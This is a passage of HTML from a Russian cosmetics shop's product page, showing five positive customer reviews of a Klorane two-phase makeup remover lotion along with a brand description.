                <div class="carousel carousel--review-photos swiper-container product-page-reviews__photos-carousel" data-pagination="bullets">
                    <ul class="swiper-wrapper">
                                                    <li class="swiper-slide">
                                <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/767/1900_1200_0/20210625_122630.jpg"
                                   title="Увеличить">
                                    
    <picture class="picture product-page-reviews__photos-pic">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/767/138_125_0/20210625_122630.jpg 138w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/767/138_125_0/20210625_122630.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/767/138_125_0/20210625_122630.jpg 138w">
    </picture>



                                </a>
                            </li>
                                                    <li class="swiper-slide">
                                <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/f86/1900_1200_0/IMG_20201102_125606.jpg"
                                   title="Увеличить">
                                    
    <picture class="picture product-page-reviews__photos-pic">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/f86/138_125_0/IMG_20201102_125606.jpg 138w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/f86/138_125_0/IMG_20201102_125606.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/f86/138_125_0/IMG_20201102_125606.jpg 138w">
    </picture>



                                </a>
                            </li>
                                                    <li class="swiper-slide">
                                <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/review_images/5af/949BCF61-678F-4CFA-AD42-A139F086261E.jpeg"
                                   title="Увеличить">
                                    
    <picture class="picture product-page-reviews__photos-pic">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/5af/138_125_0/949BCF61-678F-4CFA-AD42-A139F086261E.jpeg 138w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/5af/138_125_0/949BCF61-678F-4CFA-AD42-A139F086261E.jpeg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/5af/138_125_0/949BCF61-678F-4CFA-AD42-A139F086261E.jpeg 138w">
    </picture>



                                </a>
                            </li>
                                            </ul>
                    <ul class="swiper-pagination swiper-pagination--blue swiper-pagination-clickable swiper-pagination-bullets">
                                                    <li class="swiper-pagination-bullet">
                                <button class="carousel__pagination-bullet" type="button">Перейти к слайду 1</button>
                            </li>
                                                    <li class="swiper-pagination-bullet">
                                <button class="carousel__pagination-bullet" type="button">Перейти к слайду 1</button>
                            </li>
                                                    <li class="swiper-pagination-bullet">
                                <button class="carousel__pagination-bullet" type="button">Перейти к слайду 1</button>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <span itemscope itemtype="http://schema.org/AggregateRating">
            <meta itemprop="ratingValue" content="5">
            <meta itemprop="reviewCount" content="5">
            <meta itemprop="bestRating" content="5">
            <meta itemprop="worstRating" content="0">
        </span>
    </section>

    <section class="product-page-feedbacks">
        <div class="container">
            <div class="product-page-feedbacks__head">
                <p class="product-page-feedbacks__caption">5&nbsp;клиентов оставили отзывы о&nbsp;товаре</p>

                <div class="product-page-feedbacks__select-wrapper">
                    <div class="select select--feedbacks-sort product-page-feedbacks__select">
                        <select class="select__input" id="select-feedbacks-sort" name="select-feedbacks-sort">
                                                            <option value="score-desc">По оценке (по убыванию)</option>
                                                            <option value="score-asc">По оценке (по возрастанию)</option>
                                                            <option value="date-desc">По дате (по убыванию)</option>
                                                            <option value="date-asc">По дате (по возрастанию)</option>
                                                    </select>
                    </div>
                </div>
            </div>

            <div class="js-reviews-list"
     data-page="1"
     data-per-page="5"
     data-product-id="998"
     data-total-count="5"
>
    <div class="product-page-feedbacks__content">
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">04238@mail.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 24 дня назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="04238@mail.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="24 дня назад">
                        <meta itemprop="reviewBody" content="Хороший двухфазный лосьон, удаляет водостойкий макияж безупречно, не оставляет ощущения жирности и липкоски, после использования нет чувства плёнки на глазах. Лёгкий цветочный аромат. ">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/litso_tip-kozhi_normalnaya/999/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Хороший двухфазный лосьон, удаляет водостойкий макияж безупречно, не оставляет ощущения жирности и липкоски, после использования нет чувства плёнки на глазах. Лёгкий цветочный аромат.  </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                            <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/767/1900_1200_0/20210625_122630.jpg" title="Увеличить">
                            
    <picture class="picture product-page-feedbacks__photo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/767/120_117_0/20210625_122630.jpg 120w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/767/120_117_0/20210625_122630.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/767/120_117_0/20210625_122630.jpg 120w">
    </picture>



                        </a>
                                    </div>
            </div>
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">ul.murtazina@mail.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 20 дней назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="ul.murtazina@mail.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="20 дней назад">
                        <meta itemprop="reviewBody" content="Я очень довольна этим двухфазным средством от Klorane,идеально смывает даже водостойкую тушь,не оставляя следов,подходит для чувствительных глаз.">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/litso_tip-kozhi_normalnaya/999/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Я очень довольна этим двухфазным средством от Klorane,идеально смывает даже водостойкую тушь,не оставляя следов,подходит для чувствительных глаз. </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                            <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/review_images/5af/949BCF61-678F-4CFA-AD42-A139F086261E.jpeg" title="Увеличить">
                            
    <picture class="picture product-page-feedbacks__photo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/5af/120_117_0/949BCF61-678F-4CFA-AD42-A139F086261E.jpeg 120w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/5af/120_117_0/949BCF61-678F-4CFA-AD42-A139F086261E.jpeg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/5af/120_117_0/949BCF61-678F-4CFA-AD42-A139F086261E.jpeg 120w">
    </picture>



                        </a>
                                    </div>
            </div>
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">Elena-Vladimirovna45@yandex.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 29 дней назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="Elena-Vladimirovna45@yandex.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="29 дней назад">
                        <meta itemprop="reviewBody" content="Самый любимый продукт для снятия макияжа. Хорошо и быстро очищает, снимает водостойкий макияж. Не щиплет глаза.">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/litso_tip-kozhi_normalnaya/999/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Самый любимый продукт для снятия макияжа. Хорошо и быстро очищает, снимает водостойкий макияж. Не щиплет глаза. </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                    </div>
            </div>
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">natalyalarina2017@yandex.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 25 дней назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="natalyalarina2017@yandex.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="25 дней назад">
                        <meta itemprop="reviewBody" content="Прекрасно снимает стойкий макияж с глазок и лица. Очущение чистоты и комфорта кожи. Не раздражает глаза и не вызывает аллергических реакций. Очень понравилась средство и хорошая цена. Удобно брать с собой в путешествие. ">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/litso_tip-kozhi_normalnaya/999/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Прекрасно снимает стойкий макияж с глазок и лица. Очущение чистоты и комфорта кожи. Не раздражает глаза и не вызывает аллергических реакций. Очень понравилась средство и хорошая цена. Удобно брать с собой в путешествие.  </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                            <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/f86/1900_1200_0/IMG_20201102_125606.jpg" title="Увеличить">
                            
    <picture class="picture product-page-feedbacks__photo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/f86/120_117_0/IMG_20201102_125606.jpg 120w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/f86/120_117_0/IMG_20201102_125606.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/f86/120_117_0/IMG_20201102_125606.jpg 120w">
    </picture>



                        </a>
                                    </div>
            </div>
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">romeformyanne@yandex.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 9 дней назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="romeformyanne@yandex.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="9 дней назад">
                        <meta itemprop="reviewBody" content="Отличный лосьон! Для чувствительной кожи - идеальное средство. Не сушит и не травмирует кожу, мгновенно растворяет макияж. Экстракт василька успокаивает. После использования нет чувства стянутости.">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/litso_tip-kozhi_normalnaya/999/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Отличный лосьон! Для чувствительной кожи - идеальное средство. Не сушит и не травмирует кожу, мгновенно растворяет макияж. Экстракт василька успокаивает. После использования нет чувства стянутости. </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                    </div>
            </div>
            </div>

    <div class="product-page-feedbacks__pagination">
        <a class="link link--black product-page-feedbacks__pagination-btn js-review-show-prev">Предыдущие отзывы</a>
        <a class="link link--black product-page-feedbacks__pagination-btn js-review-show-more">Следующие отзывы</a> (5 из 5)
    </div>

</div>
        </div>
    </section>
<section id="section-product-page-brand" class="product-page-brands">
    <div class="container">
        <p class="product-page-brands__title">О&nbsp;бренде</p>

        <div class="product-page-brands__wrapper">
            <div class="product-page-brands__card product-page-brands__card--klorane">
                
    <picture class="picture product-page-brands__logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e62/444_103_0/logo_220_160 (1).png 444w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e62/444_103_0/logo_220_160 (1).png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e62/444_103_0/logo_220_160 (1).png 444w">
    </picture>





                <p class="product-page-brands__desc product-page-brands__desc--klorane">В течение 50 лет наши специалисты Klorane изучают и защищают природу по всему миру, чтобы выявить ее ценные свойства, которые оказывают благотворное влияние на человека. Мы используем растительные экстракты, которые предназначены для всех типов волос и кожи, и в то же время являются благоприятными для окружающей среды. Klorane создает необычные продукты, основанные на чистой силе растений.</p>

                <div class="product-page-brands__links-list">

                    
                                            <a href="/catalog/?propBrand%5B0%5D=362" class="link product-page-brands__link product-page-brands__link--klorane">
                            <span class="brands-preview__link-text">
                                КАТАЛОГ ТОВАРОВ
                            </span>
                        </a>
                                            <a href="https://dermo-cosmetique.ru/brands/klorane/" class="link product-page-brands__link product-page-brands__link--klorane">
                            <span class="brands-preview__link-text">
                                О БРЕНДЕ
                            </span>
                        </a>
                                            <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="link product-page-brands__link product-page-brands__link--klorane">
                            <span class="brands-preview__link-text">
                                БОТАНИЧЕСКИЙ ФОНД
                            </span>
                        </a>
                                            <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="link product-page-brands__link product-page-brands__link--klorane">
                            <span class="brands-preview__link-text">
                                МИССИЯ
                            </span>
                        </a>
                                    </div>
            </div>

            <div class="product-page-brands__pic-wrapper">
                
    <picture class="picture product-page-brands__pic picture--bg">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/iblock/b45/KL_info.jpg 624w">
        <img class="picture__img lazyload picture__img--bg" data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/iblock/b45/KL_info.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/iblock/b45/KL_info.jpg 624w">
    </picture>



            </div>
        </div>
    </div>
</section>

<div class="product-page__scroll-to-top container">
    <button class="page-scroll-btn catalog__scroll-to-top-button">
    <div class="page-scroll-btn__icon-box">
        <svg class="icon icon--triangle
        
        ">
            <use xlink:href="#icon-triangle"></use>
        </svg>
    </div>
    <div class="page-scroll-btn__text">Наверх</div>
</button>

</div>

</main>


<footer class="footer-main">
    <div class="container footer-main__container">
        <div class="footer-main__col footer-main__col--subscribe">
            <form action method data-validate="true" id="subscr">
    <div class="field field--footer-subscribe footer-main__subscribe field--subscribe-dark">
        <label class="field__label" for="field-footer-subscribe">Подписаться на рассылку</label>
        <input class="field__input" type="email" name="footer-subscribe" id="field-footer-subscribe" placeholder="Ваш email" required>
